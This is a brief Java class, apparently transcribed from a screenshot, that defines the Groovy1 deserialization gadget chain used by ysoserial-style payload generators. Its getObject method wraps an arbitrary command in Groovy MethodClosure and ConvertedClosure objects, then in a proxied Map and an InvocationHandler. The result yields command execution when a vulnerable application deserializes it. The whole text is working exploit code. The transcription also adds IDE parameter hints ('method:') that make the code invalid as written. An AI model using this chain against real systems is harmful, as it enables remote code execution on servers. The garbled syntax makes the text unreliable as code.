 public class Groovy1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
public InvocationHandler getObject(final String command) throws Exception {
final ConvertedClosure closure = new ConvertedClosure(new MethodClosure(command, method: "execute"), method: "entrySet");
final Map map = Gadgets.createProxy(closure, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(map);
return handler;
}